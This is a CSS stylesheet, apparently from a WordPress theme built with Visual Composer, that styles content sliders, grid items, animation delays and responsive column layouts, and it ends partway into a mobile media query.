.twc_content_slider.slider-minimal .twc-buttons .twc-prev { left: 10px; padding: 2px 6px 4px 6px; }
.twc_content_slider.slider-minimal .twc-buttons .twc-next { right: 10px; padding: 2px 4px 4px 8px; }
.twc_content_slider.slider-minimal .twc-controls .twc-pagination { bottom: 15px; }
.twc_content_slider.slider-minimal .twc-controls .twc-pagination .twc-page { border-radius: 50%; width: 10px; height: 10px; }
.twc_content_slider.slider-minimal .owl-dots .owl-dot span { width: 10px; height: 10px; margin: 5px 6px; border-radius: 30px; }
.twc_content_slider.slider-nav-top { padding-top: 45px; }
.twc_content_slider.slider-nav-top .twc-controls { position: absolute; top: 0; left: 0; width: 100%; }
.twc_content_slider.slider-nav-top .twc-controls .twc-buttons { position: relative; max-width: 1200px; display: block; margin: 0 auto; text-align: right; }
.twc_content_slider.slider-nav-top .twc-controls .twc-buttons .twc-prev, .twc_content_slider.slider-nav-top .twc-controls .twc-buttons .twc-next { left: auto; margin: 0; height: 30px; width: 30px; }
.twc_content_slider.slider-nav-top .twc-controls .twc-buttons .twc-prev { right: 60px; padding: 2px 2px 2px 2px; }
.twc_content_slider.slider-nav-top .twc-controls .twc-buttons .twc-next { right: 30px; padding: 2px 0px 2px 4px; }
.twc_content_slider.slider-nav-top.slider-classic .twc-controls .twc-buttons { text-align: right; }
.twc_content_slider.slider-nav-top.slider-classic .twc-controls .twc-buttons .twc-prev { right: 70px; padding: 7px; }
.twc_content_slider.slider-nav-top.slider-classic .twc-controls .twc-buttons .twc-next { padding: 7px 5px 7px 9px; }
.twc_content_slider .twc_cs_wrapper[data-pagination="true"] .twc-buttons { margin-top: -20px; }

@media only screen and (min-width: 1260px) { .twc_content_slider.slider-nav-top .twc-controls .twc-buttons .twc-prev { right: 45px; }
  .twc_content_slider.slider-nav-top .twc-controls .twc-buttons .twc-next { right: 15px; }
  .twc_content_slider.slider-nav-top.slider-classic .twc-controls .twc-buttons .twc-prev { right: 55px; } }
@media only screen and (max-width: 1340px) { .twc_content_slider:not(.slider-nav-top) .twc_cs_wrapper { margin: 0 60px; } }
.twc_content_slider.slider-dark.slider-classic .twc-buttons .twc-prev, .twc_content_slider.slider-dark.slider-classic .twc-buttons .twc-next { background-color: #000; fill: #fff; }
.twc_content_slider.slider-dark.slider-minimal .twc-buttons .twc-prev, .twc_content_slider.slider-dark.slider-minimal .twc-buttons .twc-next { fill: #9ca8ae; }
.twc_content_slider.slider-dark .twc-page { background-color: rgba(0, 0, 0, 0.2); }
.twc_content_slider.slider-dark .twc-page.twc-active, .twc_content_slider.slider-dark .twc-page:hover { background-color: rgba(0, 0, 0, 0.6); }
.twc_content_slider.slider-dark .owl-dots .owl-dot span { background-color: rgba(0, 0, 0, 0.2); }
.twc_content_slider.slider-dark .owl-dots .owl-dot.active span, .twc_content_slider.slider-dark .owl-dots .owl-dot:hover span { background-color: rgba(0, 0, 0, 0.6); }
.twc_content_slider.slider-light.slider-classic .twc-buttons .twc-prev, .twc_content_slider.slider-light.slider-classic .twc-buttons .twc-next { background-color: #fff; fill: #262628; }
.twc_content_slider.slider-light.slider-minimal .twc-buttons .twc-prev, .twc_content_slider.slider-light.slider-minimal .twc-buttons .twc-next { fill: #fff; }
.twc_content_slider.slider-light .twc-page { background-color: rgba(255, 255, 255, 0.2); }
.twc_content_slider.slider-light .twc-page.twc-active, .twc_content_slider.slider-light .twc-page:hover { background-color: rgba(255, 255, 255, 0.6); }
.twc_content_slider.slider-light .owl-dots .owl-dot span { background-color: rgba(255, 255, 255, 0.2); }
.twc_content_slider.slider-light .owl-dots .owl-dot.active span, .twc_content_slider.slider-light .owl-dots .owl-dot:hover span { background-color: rgba(255, 255, 255, 0.6); }

.twc_content_slider.nav-hide .twc-buttons .twc-prev { -moz-transform: translate(-15px, 0); -o-transform: translate(-15px, 0); -ms-transform: translate(-15px, 0); -webkit-transform: translate(-15px, 0); transform: translate(-15px, 0); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_content_slider.nav-hide .twc-buttons .twc-next { -moz-transform: translate(15px, 0); -o-transform: translate(15px, 0); -ms-transform: translate(15px, 0); -webkit-transform: translate(15px, 0); transform: translate(15px, 0); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_content_slider.nav-hide.slider-classic .twc-buttons .twc-prev { -moz-transform: translate(-100%, 0); -o-transform: translate(-100%, 0); -ms-transform: translate(-100%, 0); -webkit-transform: translate(-100%, 0); transform: translate(-100%, 0); -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_content_slider.nav-hide.slider-classic .twc-buttons .twc-next { -moz-transform: translate(100%, 0); -o-transform: translate(100%, 0); -ms-transform: translate(100%, 0); -webkit-transform: translate(100%, 0); transform: translate(100%, 0); -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_content_slider.nav-hide .twc-pagination, .twc_content_slider.nav-hide .owl-dots { -moz-transform: translate(0, 10px); -o-transform: translate(0, 10px); -ms-transform: translate(0, 10px); -webkit-transform: translate(0, 10px); transform: translate(0, 10px); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_content_slider.nav-hide:hover .twc-buttons .twc-prev, .twc_content_slider.nav-hide:hover .twc-buttons .twc-next { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: .6; }
.twc_content_slider.nav-hide:hover .twc-buttons .twc-prev:hover, .twc_content_slider.nav-hide:hover .twc-buttons .twc-next:hover { opacity: .8; }
.twc_content_slider.nav-hide:hover .twc-pagination, .twc_content_slider.nav-hide:hover .owl-dots { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: 1; }

.twc_content_slider.nav-hide.slider-nav-top .twc-buttons .twc-prev { -moz-transform: translate(-15px, 0); -o-transform: translate(-15px, 0); -ms-transform: translate(-15px, 0); -webkit-transform: translate(-15px, 0); transform: translate(-15px, 0); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_content_slider.nav-hide.slider-nav-top .twc-buttons .twc-next { -moz-transform: translate(15px, 0); -o-transform: translate(15px, 0); -ms-transform: translate(15px, 0); -webkit-transform: translate(15px, 0); transform: translate(15px, 0); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_content_slider.nav-hide.slider-nav-top .twc-pagination, .twc_content_slider.nav-hide.slider-nav-top .owl-dots { -moz-transform: translate(0, 10px); -o-transform: translate(0, 10px); -ms-transform: translate(0, 10px); -webkit-transform: translate(0, 10px); transform: translate(0, 10px); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_content_slider.nav-hide.slider-nav-top:hover .twc-buttons .twc-prev, .twc_content_slider.nav-hide.slider-nav-top:hover .twc-buttons .twc-next { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: .6; }
.twc_content_slider.nav-hide.slider-nav-top:hover .twc-buttons .twc-prev:hover, .twc_content_slider.nav-hide.slider-nav-top:hover .twc-buttons .twc-next:hover { opacity: .8; }
.twc_content_slider.nav-hide.slider-nav-top:hover .twc-pagination, .twc_content_slider.nav-hide.slider-nav-top:hover .owl-dots { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: 1; }

/*
Grid Element
*/
.vc_grid-item .vc_gitem-post-data-source-post_title h2, .vc_grid-item .vc_gitem-post-data-source-post_title h3, .vc_grid-item .vc_gitem-post-data-source-post_title h4, .vc_grid-item .vc_gitem-post-data-source-post_title h5, .vc_grid-item .vc_gitem-post-data-source-post_title h6, .vc_grid-item .vc_gitem-post-data-source-post_title div, .vc_grid-item .vc_gitem-post-data-source-post_title p, .vc_grid-item .vc_gitem-post-data-source-post_title a { text-transform: uppercase; }
.vc_grid-item .read-more { margin-top: 30px !important; }
.vc_grid-item .read-more .excerpt-read-more { border: none !important; }

/* Various fixes */
.wpb_single_image, .vc_single_image-wrapper { font-size: 0; }

.mejs-overlay, .mejs-mediaelement, .mejs-container { outline: none !important; }

/*---------------------------------------------------------------*/
/* Revolution Slider styles
/*---------------------------------------------------------------*/
.tiltbuttonred, .tiltbuttonwhite-large { -webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border-color 0.2s ease-in-out; transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border-color 0.2s ease-in-out; }

/*---------------------------------------------------------------*/
/* Revolution Slider styles
/*---------------------------------------------------------------*/
.tilt .esg-entry-cover a, .tilt .eg-tilted-blog-wrapper .esg-content a { -webkit-transition: color 0.2s ease-in-out; transition: color 0.2s ease-in-out; }

.tilt .eg-tilted-blog-wrapper .esg-content:last-child a, .tilt .eg-tilted-blog-single-wrapper .esg-content:last-child a { letter-spacing: .1em; }

.tilt .eg-tilted-blog-single-wrapper .esg-content a { -webkit-transition: color 0.2s ease-in-out; transition: color 0.2s ease-in-out; }

/*---------------------------------------------------------------*/
/* Animations & Delays
/*---------------------------------------------------------------*/
.wpb_bottom-to-top.wpb_start_animation { -webkit-animation: wpb_btt 1s 1 ease; -moz-animation: wpb_btt 1s 1 ease; -o-animation: wpb_btt 1s 1 ease; animation: wpb_btt 1s 1 ease; }

.wpb_appear.wpb_start_animation { -webkit-animation: wpb_appear 0.7s 1 ease; -moz-animation: wpb_appear 0.7s 1 ease; -o-animation: wpb_appear 0.7s 1 ease; animation: wpb_appear 0.7s 1 ease; }

.wpb_top-to-bottom.wpb_start_animation { -webkit-animation: wpb_ttb 1s 1 ease; -moz-animation: wpb_ttb 1s 1 ease; -o-animation: wpb_ttb 1s 1 ease; animation: wpb_ttb 1s 1 ease; }

.wpb_left-to-right.wpb_start_animation { -webkit-animation: wpb_ltr 1s 1 ease; -moz-animation: wpb_ltr 1s 1 ease; -o-animation: wpb_ltr 1s 1 ease; animation: wpb_ltr 1s 1 ease; }

.wpb_right-to-left.wpb_start_animation { -webkit-animation: wpb_rtl 1s 1 ease; -moz-animation: wpb_rtlr 1s 1 ease; -o-animation: wpb_rtl 1s 1 ease; animation: wpb_rtl 1s 1 ease; }

.delay-100.wpb_start_animation { -webkit-animation-delay: 100ms; -moz-animation-delay: 100ms; -o-animation-delay: 100ms; animation-delay: 100ms; -webkit-transition-delay: 100ms; -moz-transition-delay: 100ms; -o-transition-delay: 100ms; transition-delay: 100ms; }

.delay-200.wpb_start_animation { -webkit-animation-delay: 200ms; -moz-animation-delay: 200ms; -o-animation-delay: 200ms; animation-delay: 200ms; -webkit-transition-delay: 200ms; -moz-transition-delay: 200ms; -o-transition-delay: 200ms; transition-delay: 200ms; }

.delay-300.wpb_start_animation { -webkit-animation-delay: 300ms; -moz-animation-delay: 300ms; -o-animation-delay: 300ms; animation-delay: 300ms; -webkit-transition-delay: 300ms; -moz-transition-delay: 300ms; -o-transition-delay: 300ms; transition-delay: 300ms; }

.delay-400.wpb_start_animation { -webkit-animation-delay: 400ms; -moz-animation-delay: 400ms; -o-animation-delay: 400ms; animation-delay: 400ms; -webkit-transition-delay: 400ms; -moz-transition-delay: 400ms; -o-transition-delay: 400ms; transition-delay: 400ms; }

.delay-500.wpb_start_animation { -webkit-animation-delay: 500ms; -moz-animation-delay: 500ms; -o-animation-delay: 500ms; animation-delay: 500ms; -webkit-transition-delay: 500ms; -moz-transition-delay: 500ms; -o-transition-delay: 500ms; transition-delay: 500ms; }

.delay-600.wpb_start_animation { -webkit-animation-delay: 600ms; -moz-animation-delay: 600ms; -o-animation-delay: 600ms; animation-delay: 600ms; -webkit-transition-delay: 600ms; -moz-transition-delay: 600ms; -o-transition-delay: 600ms; transition-delay: 600ms; }

.delay-700.wpb_start_animation { -webkit-animation-delay: 700ms; -moz-animation-delay: 700ms; -o-animation-delay: 700ms; animation-delay: 700ms; -webkit-transition-delay: 700ms; -moz-transition-delay: 700ms; -o-transition-delay: 700ms; transition-delay: 700ms; }

.delay-800.wpb_start_animation { -webkit-animation-delay: 800ms; -moz-animation-delay: 800ms; -o-animation-delay: 800ms; animation-delay: 800ms; -webkit-transition-delay: 800ms; -moz-transition-delay: 800ms; -o-transition-delay: 800ms; transition-delay: 800ms; }

.delay-900.wpb_start_animation { -webkit-animation-delay: 900ms; -moz-animation-delay: 900ms; -o-animation-delay: 900ms; animation-delay: 900ms; -webkit-transition-delay: 900ms; -moz-transition-delay: 900ms; -o-transition-delay: 900ms; transition-delay: 900ms; }

.delay-1000.wpb_start_animation { -webkit-animation-delay: 1000ms; -moz-animation-delay: 1000ms; -o-animation-delay: 1000ms; animation-delay: 1000ms; -webkit-transition-delay: 1000ms; -moz-transition-delay: 1000ms; -o-transition-delay: 1000ms; transition-delay: 1000ms; }

.delay-1100.wpb_start_animation { -webkit-animation-delay: 1100ms; -moz-animation-delay: 1100ms; -o-animation-delay: 1100ms; animation-delay: 1100ms; -webkit-transition-delay: 1100ms; -moz-transition-delay: 1100ms; -o-transition-delay: 1100ms; transition-delay: 1100ms; }

.delay-1200.wpb_start_animation { -webkit-animation-delay: 1200ms; -moz-animation-delay: 1200ms; -o-animation-delay: 1200ms; animation-delay: 1200ms; -webkit-transition-delay: 1200ms; -moz-transition-delay: 1200ms; -o-transition-delay: 1200ms; transition-delay: 1200ms; }

.delay-1300.wpb_start_animation { -webkit-animation-delay: 1300ms; -moz-animation-delay: 1300ms; -o-animation-delay: 1300ms; animation-delay: 1300ms; -webkit-transition-delay: 1300ms; -moz-transition-delay: 1300ms; -o-transition-delay: 1300ms; transition-delay: 1300ms; }

.delay-1400.wpb_start_animation { -webkit-animation-delay: 1400ms; -moz-animation-delay: 1400ms; -o-animation-delay: 1400ms; animation-delay: 1400ms; -webkit-transition-delay: 1400ms; -moz-transition-delay: 1400ms; -o-transition-delay: 1400ms; transition-delay: 1400ms; }

.delay-1500.wpb_start_animation { -webkit-animation-delay: 1500ms; -moz-animation-delay: 1500ms; -o-animation-delay: 1500ms; animation-delay: 1500ms; -webkit-transition-delay: 1500ms; -moz-transition-delay: 1500ms; -o-transition-delay: 1500ms; transition-delay: 1500ms; }

.delay-1600.wpb_start_animation { -webkit-animation-delay: 1600ms; -moz-animation-delay: 1600ms; -o-animation-delay: 1600ms; animation-delay: 1600ms; -webkit-transition-delay: 1600ms; -moz-transition-delay: 1600ms; -o-transition-delay: 1600ms; transition-delay: 1600ms; }

.delay-1700.wpb_start_animation { -webkit-animation-delay: 1700ms; -moz-animation-delay: 1700ms; -o-animation-delay: 1700ms; animation-delay: 1700ms; -webkit-transition-delay: 1700ms; -moz-transition-delay: 1700ms; -o-transition-delay: 1700ms; transition-delay: 1700ms; }

.delay-1800.wpb_start_animation { -webkit-animation-delay: 1800ms; -moz-animation-delay: 1800ms; -o-animation-delay: 1800ms; animation-delay: 1800ms; -webkit-transition-delay: 1800ms; -moz-transition-delay: 1800ms; -o-transition-delay: 1800ms; transition-delay: 1800ms; }

.delay-1900.wpb_start_animation { -webkit-animation-delay: 1900ms; -moz-animation-delay: 1900ms; -o-animation-delay: 1900ms; animation-delay: 1900ms; -webkit-transition-delay: 1900ms; -moz-transition-delay: 1900ms; -o-transition-delay: 1900ms; transition-delay: 1900ms; }

.delay-2000.wpb_start_animation { -webkit-animation-delay: 2000ms; -moz-animation-delay: 2000ms; -o-animation-delay: 2000ms; animation-delay: 2000ms; -webkit-transition-delay: 2000ms; -moz-transition-delay: 2000ms; -o-transition-delay: 2000ms; transition-delay: 2000ms; }

@media only screen and (max-width: 1024px) { body.anim_disable_tablet_landscape .wpb_animate_when_almost_visible { opacity: 1; -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -webkit-animation: none !important; -moz-animation: none !important; -o-animation: none !important; -ms-animation: none !important; animation: none !important; } }
@media only screen and (max-width: 979px) { body.anim_disable_tablet_portrait .wpb_animate_when_almost_visible { opacity: 1; -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -webkit-animation: none !important; -moz-animation: none !important; -o-animation: none !important; -ms-animation: none !important; animation: none !important; } }
@media only screen and (max-width: 767px) { body.anim_disable_mobile_landscape .wpb_animate_when_almost_visible { opacity: 1; -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -webkit-animation: none !important; -moz-animation: none !important; -o-animation: none !important; -ms-animation: none !important; animation: none !important; } }
@media only screen and (max-width: 479px) { body.anim_disable_mobile_portrait .wpb_animate_when_almost_visible { opacity: 1; -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -webkit-animation: none !important; -moz-animation: none !important; -o-animation: none !important; -ms-animation: none !important; animation: none !important; } }
/*---------------------------------------------------------------*/
/* Columns fix
/*---------------------------------------------------------------*/
.vc_column_container .vc_column-inner, .vc_col-xs-1 .vc_column-inner, .vc_col-sm-1 .vc_column-inner, .vc_col-md-1 .vc_column-inner, .vc_col-lg-1 .vc_column-inner, .vc_col-xs-2 .vc_column-inner, .vc_col-sm-2 .vc_column-inner, .vc_col-md-2 .vc_column-inner, .vc_col-lg-2 .vc_column-inner, .vc_col-xs-3 .vc_column-inner, .vc_col-sm-3 .vc_column-inner, .vc_col-md-3 .vc_column-inner, .vc_col-lg-3 .vc_column-inner, .vc_col-xs-4 .vc_column-inner, .vc_col-sm-4 .vc_column-inner, .vc_col-md-4 .vc_column-inner, .vc_col-lg-4 .vc_column-inner, .vc_col-xs-5 .vc_column-inner, .vc_col-sm-5 .vc_column-inner, .vc_col-md-5 .vc_column-inner, .vc_col-lg-5 .vc_column-inner, .vc_col-xs-6 .vc_column-inner, .vc_col-sm-6 .vc_column-inner, .vc_col-md-6 .vc_column-inner, .vc_col-lg-6 .vc_column-inner, .vc_col-xs-7 .vc_column-inner, .vc_col-sm-7 .vc_column-inner, .vc_col-md-7 .vc_column-inner, .vc_col-lg-7 .vc_column-inner, .vc_col-xs-8 .vc_column-inner, .vc_col-sm-8 .vc_column-inner, .vc_col-md-8 .vc_column-inner, .vc_col-lg-8 .vc_column-inner, .vc_col-xs-9 .vc_column-inner, .vc_col-sm-9 .vc_column-inner, .vc_col-md-9 .vc_column-inner, .vc_col-lg-9 .vc_column-inner, .vc_col-xs-10 .vc_column-inner, .vc_col-sm-10 .vc_column-inner, .vc_col-md-10 .vc_column-inner, .vc_col-lg-10 .vc_column-inner, .vc_col-xs-11 .vc_column-inner, .vc_col-sm-11 .vc_column-inner, .vc_col-md-11 .vc_column-inner, .vc_col-lg-11 .vc_column-inner, .vc_col-xs-12 .vc_column-inner, .vc_col-sm-12 .vc_column-inner, .vc_col-md-12 .vc_column-inner, .vc_col-lg-12 .vc_column-inner { padding-left: 15px; padding-right: 15px; }

/*---------------------------------------------------------------*/
/* Responsive
/*---------------------------------------------------------------*/
@media only screen and (min-width: 1024px) and (max-width: 1150px) { /* Content */
  .row-inner { padding-left: 15px !important; padding-right: 15px !important; }
  .row-inner .row-inner, .row-inner.row-inner-full { padding-left: 0 !important; padding-right: 0 !important; } }
/* Show & Hide on mobile devices option */
@media only screen and (min-width: 1025px) { .hide_on_normal_screen { display: none; background-image: none !important; }
  .hide_on_normal_screen > .row-overlay > .bg-image { background-image: none !important; } }
@media only screen and (min-width: 980px) and (max-width: 1024px) { .hide_tablet_landscape { display: none; background-image: none !important; }
  .hide_tablet_landscape > .row-overlay > .bg-image { background-image: none !important; } }
@media only screen and (min-width: 768px) and (max-width: 979px) { .hide_tablet_portrait { display: none; background-image: none !important; }
  .hide_tablet_portrait > .row-overlay > .bg-image { background-image: none !important; } }
@media only screen and (min-width: 480px) and (max-width: 767px) { .hide_mobile_landscape { display: none; background-image: none !important; }
  .hide_mobile_landscape > .row-overlay > .bg-image { background-image: none !important; } }
@media only screen and (max-width: 479px) { .hide_mobile_portrait { display: none; background-image: none !important; }
  .hide_mobile_portrait > .row-overlay > .bg-image { background-image: none !important; } }
/*
* -------------------------------------------------------------------------------------------
* ALL DEVICES INCLUDING TABLET LANDSCAPE
* -------------------------------------------------------------------------------------------
*/
@media only screen and (max-width: 1024px) { /* Define content container paddings */
  .row-inner { padding-left: 15px !important; padding-right: 15px !important; }
  /* Visual Composer elements */
  .vc_responsive .wpb_tour_next_prev_nav { padding-left: 7px; } }
/*
* -------------------------------------------------------------------------------------------
* ALL DEVICES STARTING TABLET PORTRAIT
* -------------------------------------------------------------------------------------------
*/
@media only screen and (max-width: 979px) { /* Column margins */
  .vc_responsive .wpb_row .vc_col-sm-1, .vc_responsive .wpb_row .vc_col-sm-2, .vc_responsive .wpb_row .vc_col-sm-3, .vc_responsive .wpb_row .vc_col-sm-4, .vc_responsive .wpb_row .vc_col-sm-5, .vc_responsive .wpb_row .vc_col-sm-6, .vc_responsive .wpb_row .vc_col-sm-7, .vc_responsive .wpb_row .vc_col-sm-8, .vc_responsive .wpb_row .vc_col-sm-9, .vc_responsive .wpb_row .vc_col-sm-10, .vc_responsive .wpb_row .vc_col-sm-11 { border: none !important; }
  #main .vc_responsive .wpb_row #main .vc_col-sm-1:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-2:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-3:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-4:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-5:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-6:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-7:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-8:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-9:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-10:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-11:last-child { margin-bottom: 0px !important; }
  /* Full width option */
  .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-1, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-2, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-3, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-4, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-5, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-6, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-7, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-8, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-9, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-10, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-11 { width: 100%; }
  .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-1 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-2 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-3 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-4 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-5 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-6 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-7 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-8 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-9 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-10 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-11 .column-slope { display: none; }
  /* Visual Composer elements */
  /* Center image alignments */
  .vc_align_left.wpb_single_image, .vc_align_right.wpb_single_image { text-align: center; }
  /* Service box */
  .vc_responsive .service-box.sb_center { padding-left: 30px; padding-right: 30px; padding-bottom: 10px; }
  /* List item */
  .custom-list-item { margin-bottom: 5px !important; }
  /* Heading */
  .heading_wrapper .heading_subtitle { line-height: 1.2; }
  /* Pricing box */
  .pricing-box .plan-price-big, .pricing-box.box-style-3 .plan-price-big { font-size: 60px; }
  /* Promo box */
  .twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container, .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container { display: block; }
  .twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_first, .twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_second, .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_first, .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_second { display: block; text-align: center; }
  .twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_first, .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_first { display: block; width: 100%; text-align: center; margin-bottom: 30px; }
  .twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_first i, .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_first i { margin: 0 auto; }
  .twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_heading, .twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_text, .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_heading, .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_text { text-align: center; }
  .twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_third, .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_third { margin-top: 30px; display: inline-block; text-align: center; }
  .twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_third .twc_pb_button:first-child, .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_third .twc_pb_button:first-child { margin: 0; }
  .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_text { margin-top: 15px; } }
/*
* -------------------------------------------------------------------------------------------
* TABLET PORTRAIT ONLY
* -------------------------------------------------------------------------------------------
*/
@media only screen and (min-width: 768px) and (max-width: 979px) { /* Even Column Layouts */
  /* 4 becomes 2 */
  .vc_responsive .wpb_row .vc_col-sm-3 { width: 50%; }
  .vc_responsive .wpb_row .vc_col-sm-9 { width: 100%; }
  /* 3 becomes 1 */
  .vc_responsive .wpb_row .vc_col-sm-4, .vc_responsive .wpb_row .vc_col-sm-8 { width: 100%; }
  /* 6 becomes 3 */
  .vc_responsive .wpb_row .vc_col-sm-2 { width: 33%; }
  /* Removing too much space form spacer element */
  .vc_responsive .wpb_row.ipad_full_width .vc_empty_space { max-height: 60px !important; }
  .vc_responsive .wpb_row.ipad_full_width .wpb_column:last-child .vc_empty_space:first-child { max-height: 0 !important; } }
/*
* -------------------------------------------------------------------------------------------
* MOBILE BOTH VIEWS
* -------------------------------------------------------------------------------------------
*/
@media only screen and (max-width: 767px) { /* Column margins */
